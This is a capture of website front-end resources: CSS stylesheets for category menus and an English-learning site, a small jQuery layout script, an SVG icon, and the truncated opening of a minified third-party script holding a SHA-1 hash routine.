header #a_cate > li:nth-of-type(2):before{background-image: url(../img/lifestyle.svg);background-repeat: no-repeat;margin-left: 5px;}
header #a_cate > li:nth-of-type(3):before{background-image: url(../img/outdoor.svg);background-repeat: no-repeat;margin-left: 5px;}
header #a_cate > li:nth-of-type(4):before{background-image: url(../img/cloudfound.svg);background-repeat: no-repeat;margin-left: 5px;}
header #a_cate > li:nth-of-type(5):before{background-image: url(../img/game.svg);background-repeat: no-repeat;margin-left: 5px;}
header #a_cate > li:nth-of-type(6):before{background-image: url(../img/product.svg);background-repeat: no-repeat;margin-left: 5px;}
header #a_cate > li:nth-of-type(7):before{background-image: url(../img/digital.svg);background-repeat: no-repeat;margin-left: 5px;}
header #a_cate > li:nth-of-type(8):before{background-image: url(../img/pet.svg);background-repeat: no-repeat;margin-left: 5px;}


@media screen and (max-width:1521px) {
	header .a_cate_list li{
	  width:32%;
	}
	header .a_cate_list .cate_btn{
	  margin-left: 50px;
	  font-size: 14px;
	  line-height: 30px;
	}
}
@media screen and (max-width:957px) {
	header .a_cate_list li{
	  width:48%;
	}
}
@media screen and (max-width:602px) {
	header #a_cate li .cate_btn{
	  width:90%;
	}
	header .a_cate_list li{
	  width:98%;
	}
}

/* 記事tag */
header .a_tag_list{
  display: inline-block;
}
header .a_tag_list li{
  display: inline-block;
  position: relative;
  margin-left: 10px;
  background-color: #eee;
  padding: 0px 5px;
  border-radius: 5px;
  margin-bottom: 5px;
}
.tags .tag_btn{
  cursor: pointer;
  display: inline-block;
  text-align: left;
  font-size: 12px;
  padding: 5px;
  border: 1px solid #ccc;
  color: #757575;
  background-color: #eee;
  border-radius: 5px;
  margin-bottom: 5px;
}
.tags .tag_btn:hover{
  border: 1px solid #FFA500;
  background-color: #FFA500;
  color: #fff;
  text-decoration: none;
}

header .a_tag_list .tag_btn{
  cursor: pointer;
  display: inline-block;
  text-align: left;
  margin-left: 15px;
  font-size: 14px;
  line-height: 30px;
}
header #a_tag li .tag_btn{
  margin-right: 25px;
  width:90%;
}

header #a_tag{
  padding-inline-start: 0px;
}

header #a_tag > li::after{
  content: '';
  width: 6px;
  height: 6px;
  border: 0;
  border-top: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -4px;
  transform: rotate(45deg);
}



--- FILE ---
content_type: text/css
request_url: https://www.easypacelearning.com/design/css/main.css
body_size: 4152
content:
/* ========================================================================== Fonts ========================================================================== */   @font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-bold.eot');
  src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-bold.woff2') format('woff2'), url('fonts/proximanova-bold.woff') format('woff'), url('fonts/proximanova-bold.ttf') format('truetype'), url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-reg.eot');
  src: url('fonts/proximanova-reg.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-reg.woff2') format('woff2'), url('fonts/proximanova-reg.woff') format('woff'), url('fonts/proximanova-reg.ttf') format('truetype'), url('fonts/proximanova-reg.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-light.eot');
  src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-light.woff2') format('woff2'), url('fonts/proximanova-light.woff') format('woff'), url('fonts/proximanova-light.ttf') format('truetype'), url('fonts/proximanova-light.svg#proxima_nova_light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-regit.eot');
  src: url('fonts/proximanova-regit.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-regit.woff2') format('woff2'), url('fonts/proximanova-regit.woff') format('woff'), url('fonts/proximanova-regit.ttf') format('truetype'), url('fonts/proximanova-regit.svg#proxima_novaregular_italic') format('svg');
  font-weight: normal;
  font-style: italic;
}   /* ========================================================================== Author's custom styles ========================================================================== */
html, body {
  height: 100%;
  font-family: 'proxima_nova', Arial, sans-serif;
  font-size: 16px;
}
body {
  background: #ededed url(/design/images/main_bg.png) 50% 0 no-repeat;
  background-size: cover;
}
a:hover {
  opacity: 0.9;
}
h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
h2 {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
h3 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #e33030;
  margin: 10px 0 0 0;
}
h4 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
h3+hr {
  margin: 0px;
}
.lessons {
  padding: 0px;
  margin: 0px;
}
.lessons li {
  list-style: none;
  padding-left: 5px;
}
.lessons li a {
  color:#0072bc;
}
.header_image {
  position: relative;
  height: 240px;
  width: 100%;
  background: url(/design/images/header_bg.png) 50% 63% no-repeat;
  background-size: cover;
  z-index: 50;
}
.container {
  position: relative;
  max-width: 1025px;
  margin: 0 auto;
  font-size: 16px;
  font-size: 1.0rem;
}
.titlecon {
  font-size: 92px;
  font-size: 5.75rem;
}
.main_title {
  width: 100%;
  float: left;
  margin: 0px;
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  background: url(/design/images/england_b.png) 100% 50% no-repeat;
}
.main_title a {
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  text-decoration: none;
}
.main_title a:hover {
  opacity: 1 !important;
}
.eng_flag {
  float: right;
  height: 200px;
  width: 99px;
}
.hamb_menu {
  display: none;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
}
.hamb_menu .stick {
  float:left;
  height: 6px;
  width: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  margin: 2px 0px;
}
.menu {
  position: absolute;
  bottom: 0px;
  height: 40px;
  width: 100%;
  background: #474747;
}
.menu ul {
  margin: 0px;
  padding: 0px;
}
.menu ul li {
  list-style: none;
  display: inline;
  padding-right:2%;
  position: relative;
}
.menu ul li a {
  color: #fff;
  line-height: 40px;
  z-index:5;
}
.drop {
  visibility: hidden;
  top: 1em;
  left: -5px;
  position: absolute;
  min-width: 100px;
}
.menu ul li .drop li {
  display: block;
  background: #505050;
  padding: 0 20px 0 20px;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.menu ul li:hover .drop, .menu ul li .drop:hover li {
  visibility: visible;
}
.menu ul li .drop li:hover {
  background: #646464;
}
.test {
  height: 2000px;
}
.container.global {
  display: table;
  width: 100%;
  overflow: hidden;
  padding-top: 20px;
}
.left_column {
  vertical-align: top;
  overflow: hidden;
  display:table-cell;
  width: 200px;
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.right_column {
  vertical-align: top;
  display:table-cell;
  overflow: hidden;
  padding-left: 20px;
}
.left_content {
  padding: 20px;
}
.main_content {
  background: #fff;
  padding: 20px;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.content p {
  font-size: 16px;
  font-size: 1rem;
}
.indicator {
  position: fixed;
  background: yellow;
  padding: 0 5px;
  z-index: 990;
}
.indicator2 {
  position: fixed;
  background: red;
  padding: 0 5px;
}
.indicator3 {
  position: fixed;
  background: blue;
  padding: 0 5px;
}
.banner_wrap {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.dummy_banner336 {
  float: left;
  height: 280px;
  width: 336px;
  margin-right: 10px;
}
.dummy_banner336.right {
  float: right;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
}
.footer {
  height: 100px;
}
.footer {
  text-align: right;
  padding: 0 20px;
}
.mat_links {
  display: table;
  width: 100%;
}
.dict_block {
  display: table-cell;
  width: 50%;
  padding: 20px;
}
.dict_block ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.dict_block ul li {
  padding: 5px 0;
}
.dict_block ul li a {
  padding: 20px 0;
  color:#0072bc;
}
.dict_block h3 {
  margin-top: 0px;
  color: #2f549b;
}
.dict_block+.dict_block {
  border-left: 1px solid #ccc;
}
.bottom_links {
  height: 70px;
  border-bottom: 1px solid #344c7d;
  display: table;
  width: 100%;
}
.lin {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
div.lin {
  width: 200px;
}
ul.lin {
  margin: 0px;
  padding: 0px;
}
ul.lin li {
  display: inline-block;
}
ul.lin li a {
  color: #344c7d;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0 15px;
}
.main_content h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
.main_content h2, .main_content h2 a {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
.main_content h3, .main_content h3 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
.main_content h4 {
  font-size: 16px;
  color: #444;
  font-weight: bold;
}
.main_content p {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content ul {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content img {
  max-width: 100%;
  height: auto;
}
.main_content a {
  color:#0072bc;
}
.main_content .inlesson_t {
  width: 100%;
}
.main_content .inlesson_t td {
  padding: 7px 10px;
  text-align: center;
  vertical-align: middle;
  color:#222;
}
.main_content .clearfix {
  padding-top: 20px;
}
.main_table {
  width: 100%;
  border: 1px solid #505050;
}
.main_table tr td {
  padding: 7px 10px;
  text-align: left;
  vertical-align: middle;
  color:#222;
  border-bottom:1px solid #505050;
}
.main_table tr:nth-child(odd) td {
  background: #f9f9f9;
}
.main_table tr:first-child td {
  background:#505050;
  color: #fff;
  font-weight: bold;
}
.fl-rgh {
  float: right;
}
.text-cntr {
  text-align: center;
}
.text-lft, .tbl_lft td {
  text-align: left !important;
}
.text-rgh {
  text-align: right;
}
.mleft5 {
  margin-left: 5px;
}
.mrght5 {
  margin-right: 5px;
}
.vtop {
  vertical-align: top !important;
}
.vmiddle {
  vertical-align: middle;
}
.form_container {
  display: table;
  width: 100%;
}
.form_container > div {
  display: table-cell;
}
.form_container > div:first-child {
  width: 70%;
}
.form_container {
  color: #505050;
}
.form_container span {
  color: #e33030;
}
.form_container > div table td {
  padding: 10px 5px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select, .form_container td textarea {
  width: 100%;
  border: 1px solid #dde2e4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  padding: 0 7px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select {
  height: 35px;
}
.form_container td input[type="text"]:focus, .form_container td select:focus, .form_container td textarea:focus {
  background: #f6f9ff;
  border: 1px solid #2f549b;
}
.form_container td input[type="checkbox"] {
  margin-right: 10px;
}
.capcha_table {
  width: 100%;
}  /*.capcha_table tr td{ width: 50%; }*/
.c_capcha {
  width: 100%;
}
.form_container .add_info {
  padding:0px 10px;
  vertical-align: top;
  font-size: 14px;
}
.form_container button {
  background: #ea6060;
  border: none;
  height: 38px;
  padding: 0px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  color: #fff;
  text-transform: uppercase;
}
.form_container button:hover {
  background: #dc3e3e;
}
.form_container .res_b {
  background: #a7a7a7;
}
.form_container .res_b:hover {
  background: #7e7e7e;
}
.form_container label {
  cursor: pointer;
}
.error_message {
  color: #e33030 !important;
}
#jsErr .error_message p, td.error_message p {
  color: #e33030;
  margin: 0 0 5px;
}
.answBlock {
  display: none;
  padding-top: 10px;
}
.pdfLink {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  padding:20px 42px 20px 0;
  background: url(/design/images/pdf.png) no-repeat 100% 50%;
}
.nun_proper {
  display: inline-block;
  width: 140px;
}
.underl {
  text-decoration: underline;
}
.bordb {
  border-bottom: 1px solid #222;
}
.sp_disc::before {
  content: "○";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.sp_disc2::before {
  content: "●";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.answ_select {
  border: 1px solid #ddd;
  border-radius: 15px;
  display: inline-block;
  margin-bottom: 2px;
  padding: 3px 5px;
}
.balloon {
  background: url(/design/images/balloon.png) 0 0 no-repeat;
  display: inline-block;
  height: 180px;
  margin-right: 20px;
  padding: 20px 0 0 25px;
  vertical-align: top;
  width: 101px;
}
.balloon p {
  margin: 0 5px;
}
.dblspan p span {
  width: 50%;
}
.borderNo td, .borderNo {
  border: none !important;
}
#dictionarybox {
  background: #fff;
}
#dictionarybox tr {
  border-top:1px solid #ccc;
}
#dictionarybox input[type="radio"] {
  margin: 0px !important;
  border: none;
  position: relative;
  top: 1px;
  left: -2px;
}
#dictionarybox label {
  display: block;
  cursor: pointer;
  padding: 7px;
  font-size: 16px;
}
#dictionarybox label:hover {
  background: #ddd;
}
.other_languages {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}
.products_block {
  border:1px solid #dde2e4;
  display: table;
  margin: 20px 0;
}
.products_block > div {
  display: table-row;
}
.img_block, .text_block, .price_block {
  display: table-cell;
  vertical-align: middle;
}
.img_block, .price_block {
  width: 25%;
}
.img_block {
  text-align: center;
}
.img_block img {
  float: none;
  display: inline-block;
}
.text_block {
  width: 50%;
}
.text_block h4 {
  color: #3f4a63;
  font-size: 30px;
  font-weight: normal;
  margin: 15px 0px;
}
.text_block p {
  margin: 0px;
  font-size: 14px;
  margin: 15px 0px;
}
.text_block a {
  display: inline-block;
  margin: 15px 0px;
}
.price_block {
  text-align: center;
}
.price_block span, .price_block2 span {
  color: #abb0bb;
  font-size: 30px;
  text-decoration: line-through;
}
.price_block p, .price_block2 p {
  color: #3f4a63;
  font-size: 30px;
}
.price_block button, .price_block2 button {
  border: none;
  background: #ea6060;
  padding: 10px 20px;
  color: #fff;
  border-radius: 3px;
}
.price_block button:hover, .price_block2 button:hover {
  background: #d53f3f;
}
.swf {
  min-height: 390px;
  width: 100%;
}
.swf2 {
  min-height: 500px;
  width: 100%;
}
.price_block2 {
  float: right;
  text-align: center;
  width: 25%;
}
.your_order {
  border: 1px solid #dde2e4;
  margin: 20px 0;
  padding: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.your_order h2 {
  margin: 0;
}
.yo_table {
  width: 100%;
}
.yo_table th {
  font-weight: bold;
  color: #555;
  text-align: left;
}
.yo_table td {
  border-top: 1px solid #e5e5e5;
  line-height: 35px;
  padding: 0 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.yo_table td:last-child {
  width: 90px;
}
.yo_table a.remove {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}
.yo_table a.remove:hover {
  background: #a7a7a7;
}
.yo_table button {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
}
.apply_line button {
  background: #0072bc;
}
.apply_line button:hover {
  background: #035b94;
}
.apply_line td[colspan="4"] {
  text-align: right;
  padding-top: 2px;
}
.price {
  font-weight: bold;
  color: #3f4a63;
}
.yo_table tr:last-child td {
  border-top: none;
}
.total_price {
  font-size: 20px;
  color: #3f4a63;
  font-weight: bold;
  text-align: right;
}
.subprice {
  color: #3f4a63;
}
.capcha_table {
  width: 100%;
}
.form_container > div .capcha_table tr td {
  width: 50%;
  padding: 0px;
}
.c_capcha {
  width: 100%;
}
.capcha_table.exp_date img {
  width: auto;
  float: left;
}
.form_container .capcha_table.cvv td {
  width: 47%;
}
.form_container .capcha_table.exp_date td {
  width: 47%;
}
.form_container .capcha_table.exp_date .septd {
  width: 6%;
}
.left_content.checkout h3 {
  color: #444c52;
  font-size: 16px;
}
.left_content.checkout ul {
  padding-left: 20px;
  padding-top: 5px;
}
.left_content.checkout li {
  color: #5e5e5e;
  font-size: 14px;
  list-style: disc;
  position: relative;
  line-height: 20px;
}
.left_content.checkout h5 {
  font-size: 14px;
  color: #0072bc;
  margin:10px 0;
}
.left_content.checkout p {
  margin: 0;
}
.left_content.checkout i {
  display: block;
  text-align: right;
}
.left_content.checkout a {
  color: #0072bc;
}
.green {
  color: #179301;
}
.dwnld_table button {
  line-height: 25px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #0072bc;
}
.dwnld_table button:hover {
  background: #2089cd;
}
.fwidth {
  width: 100%;
}
.fwidth td {
  vertical-align: top;
  text-align: center;
  padding: 7px 0;
}
.dblue {
  color: #ff6600;
}
.search_table tr td {
  vertical-align: top;
}
.search {
  height: 25px;
  padding: 0 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.submit {
  padding: 0px;
  padding-right: 25px;
  height: 25px;
  background: url(/design/images/search.png) no-repeat 100% 50%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  border: none;
}
.glr_img {
  border: 1px solid #ccc;
  margin: 0 20px 20px 0;
}
.glr_img_bord {
  border: 1px solid #ccc;
}
#breadcrumbs {
  font-size: 0.8rem;
}
#breadcrumbs span, #breadcrumbs a {
  margin: 0 3px;
}
.gsc-input {
  padding: 0px;
  margin: 0px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  padding: 0px !important;
  margin: 0px;
  line-height: 1.0;
  vertical-align: top;
  box-sizing: border-box;
}
#gsc-iw-id1 {
  box-sizing: border-box;
}
.gsc-search-button.gsc-search-button-v2 {
  margin: 0px;
  padding: 5px;
}
.bold {
  font-weight: bold;
}   /* ========================================================================== Media Queries ========================================================================== */
@media (max-width: 950px) {
.dummy_banner336.right {
  float: left;
}
.menu .container {
  font-size: 0.8rem;
}
}
@media (max-width: 767px) {
.menu .container {
  font-size: 0.7rem;
}
.form_container, .form_container > div {
  display: block;
}
.form_container > div:first-child {
  width: 100%;
}
.form_container .add_info {
  padding:10px 0px;
}
}
@media (max-width: 640px) {
html, body {
  font-size: 12px;
}
.menu .container {
  font-size: 1rem;
}
.main_title {
  white-space: nowrap;
  text-align: center;
  font-size: 2rem;
  line-height: 240px;
  background: url(/design/images/england_s.png) 50% 65% no-repeat;
  text-transform: uppercase;
}
.main_title a {
  font-size: 2rem;
  line-height: 240px;
}
.hamb_menu {
  display: block;
  z-index: 100;
}
.menu {
  display: none;
  position: absolute;
  top:0px;
}
.menu ul {
  padding: 20px 0 20px 20px;
  background: rgba(18,32,56,0.85);
  width: 100%;
}
.menu ul li {
  display:block;
  position: relative;
  font-weight: bold;
  font-size: 1.1rem;
}
.menu ul li .drop {
  visibility: visible;
  top: 1em;
  padding: 0px;
  position: static;
  min-width: 100px;
  background: none;
  font-size: 1.0rem;
}
.menu ul li .drop li {
  display: block;
  background: none;
  padding: 0 20px 0 20px;
  font-style: italic;
  color: #eee;
  font-weight: normal;
}
.menu ul li .drop li::before {
  content:'- ';
  color:#fff;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.container {
  padding: 0px;
}
.left_column {
  display:block;
  width: auto;
}
.right_column {
  display:block;
  padding-left: 0px;
}
.banner_wrap {
  height: 280px;
}
.dummy_banner336 {
  position: absolute;
  height: 280px;
  width: 336px;
  margin:0 auto;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
  margin: 0 auto;
}
.bottom_links {
  min-height: 70px;
}
.lin {
  display: block;
  padding: 20px;
}
ul.lin li {
  display:block;
  margin: 15px 0;
}
ul.lin {
  padding-bottom: 30px;
}
.balloon {
  background: url(/design/images/balloon_sm.png) 0 0 no-repeat;
  height: 128px;
  padding: 20px 0 0 15px;
  width: 83px;
}
.swf {
  min-height: 200px;
}
.swf2 {
  min-height: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/main.js
body_size: 455
content:
$(document).ready(function(){
   
    var container_w = $('.container').width();
    var menu_sz = (container_w/1025);
    if(container_w>640){
        
        $('.main_title').css('font-size', menu_sz+'em');   
    }
    else{
        $('.main_title').css('font-size', 30+'px');
        
    };
    
    $(window).resize(function(){
        var container_w = $('.container').width();
        var menu_sz = (container_w/1025);
        if(container_w>640){
            
            $('.main_title').css('font-size', menu_sz+'em');
           
        }
        else{
            $('.main_title').css('font-size', 30+'px');
            
        };
    });

    $('.hamb_menu').click(function(){
        $('.menu').fadeToggle();
    });
    
    var left_c_h = $('.left_column').height();
    var main_c_h = $('.main_content').height();
    
    left_c_h = parseInt(left_c_h,10);
    main_c_h = parseInt(main_c_h,10);
    
    if(left_c_h>main_c_h){
        $('.main_content').css('min-height',left_c_h);
        //setTimeout(function() { $('.main_content').css('min-height',left_c_h); }, 200)

    }
    
    $(window).resize(function(){
        var page_h = $(window).height();
        var page_w = $(window).width();
        $('.indicator').html(page_w);
    });
    
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/cloudfound.svg
body_size: 1393
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/><path class="cls-1" d="M229.78,275.5a20.37,20.37,0,1,0,0-28.8A20.36,20.36,0,0,0,229.78,275.5Zm10-15.18-4-10.16h5.33l2.83,11,3.17-11h5.33l-3.95,10.16h3.08V263h-4.12l-.64,1.68h4.76v2.67h-4.85V272H241.6v-4.71h-4.88v-2.67h4.77l-.64-1.68h-4.13v-2.66Z"/><polygon class="cls-1" points="209.43 238.18 205.1 222.01 221.26 226.35 217.15 230.46 232.94 246.26 229.34 249.86 213.54 234.06 209.43 238.18"/><path class="cls-1" d="M257.65,179.42A20.37,20.37,0,1,0,278,159.05,20.36,20.36,0,0,0,257.65,179.42Zm16-.79-3.95-10.15H275l2.83,11.05L281,168.48h5.33l-4,10.15h3.09v2.67h-4.12l-.65,1.68h4.77v2.66h-4.85v4.72h-5.19v-4.72h-4.88V183h4.77l-.65-1.68h-4.12v-2.67Z"/><polygon class="cls-1" points="237.24 187.78 222.74 179.42 237.24 171.05 237.24 176.87 259.58 176.87 259.58 181.96 237.24 181.96 237.24 187.78"/><path class="cls-1" d="M229.78,112.14a20.37,20.37,0,1,0,0-28.81A20.38,20.38,0,0,0,229.78,112.14Zm10-15.19-4-10.15h5.33l2.83,11,3.17-11h5.33L248.56,97h3.08v2.66h-4.12l-.64,1.69h4.76V104h-4.85v4.71H241.6V104h-4.88V101.3h4.77l-.64-1.69h-4.13V97Z"/><polygon class="cls-1" points="221.26 132.49 205.1 136.82 209.43 120.66 213.54 124.77 229.34 108.97 232.94 112.57 217.15 128.37 221.26 132.49"/><path class="cls-1" d="M143.66,255.53h37.68a3.14,3.14,0,0,0,0-6.22H143.67a3.14,3.14,0,0,0,0,6.22Z"/><path class="cls-1" d="M181.35,258H143.66a3.14,3.14,0,0,0,0,6.22h4l4.06,8.26s2,2.66,3,2.95,12.6,1.58,16.2,0c0,0,1.75-.5,3.11-3.16,1.06-2,3.29-6.18,4.29-8h3a3.15,3.15,0,0,0,0-6.23Z"/><path class="cls-1" d="M143.66,246.85h37.68a3.15,3.15,0,0,0,0-6.23H143.66a3.14,3.14,0,0,0,0,6.22Z"/><path class="cls-1" d="M144.29,238.51h36.42a3.2,3.2,0,0,0,3.2-3.2v-13.7a3.2,3.2,0,0,0-3.2-3.2H144.15a3.05,3.05,0,0,0-3.06,3.05v13.85A3.2,3.2,0,0,0,144.29,238.51Z"/><path class="cls-1" d="M162.5,128.72a50.7,50.7,0,1,0,50.7,50.7A50.7,50.7,0,0,0,162.5,128.72Zm6.36,83.05H156.14V198.44h12.72Zm0-20.49H156.14V147.07h12.72Z"/><path class="cls-1" d="M162.5,43.53A20.37,20.37,0,1,0,182.87,63.9,20.37,20.37,0,0,0,162.5,43.53ZM170,63.11v2.67h-4.12l-.65,1.68H170v2.67h-4.88v4.71h-5.19V70.13H155V67.46h4.77l-.65-1.68H155V63.11h3.08l-4-10.15h5.33L162.67,64,165.5,53h5.33l-4,10.15Z"/><path class="cls-1" d="M95.22,246.7a20.37,20.37,0,1,0,0,28.8A20.36,20.36,0,0,0,95.22,246.7Zm-6.94,13.62V263H84.15l-.64,1.68h4.77v2.67H83.4V272H78.21v-4.71H73.36v-2.67h4.76L77.48,263H73.36v-2.66h3.08l-4-10.16h5.33l3.17,11,2.83-11h5.33l-4,10.16Z"/><polygon class="cls-1" points="115.57 238.18 119.9 222.01 103.74 226.35 107.85 230.46 92.06 246.26 95.66 249.86 111.45 234.06 115.57 238.18"/><path class="cls-1" d="M47,159.05a20.37,20.37,0,1,0,20.37,20.37A20.37,20.37,0,0,0,47,159.05Zm7.46,19.58v2.67H50.32L49.67,183h4.77v2.66H49.56v4.72H44.37v-4.72H39.52V183h4.77l-.65-1.68H39.52v-2.67h3.09l-4-10.15H44l3.17,11.05L50,168.48h5.33l-4,10.15Z"/><polygon class="cls-1" points="87.77 187.78 102.26 179.42 87.77 171.05 87.77 176.87 65.42 176.87 65.42 181.96 87.77 181.96 87.77 187.78"/><path class="cls-1" d="M95.22,83.33a20.37,20.37,0,1,0,0,28.81A20.38,20.38,0,0,0,95.22,83.33ZM88.28,97v2.66H84.15l-.64,1.69h4.77V104H83.4v4.71H78.21V104H73.36V101.3h4.76l-.64-1.69H73.36V97h3.08l-4-10.15h5.33l3.17,11,2.83-11h5.33L85.19,97Z"/><polygon class="cls-1" points="103.74 132.49 119.9 136.82 115.57 120.66 111.45 124.77 95.66 108.97 92.06 112.57 107.85 128.37 103.74 132.49"/><polygon class="cls-1" points="154.13 104.68 162.5 119.17 170.87 104.68 165.05 104.68 165.05 82.34 159.95 82.34 159.95 104.68 154.13 104.68"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40623
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const 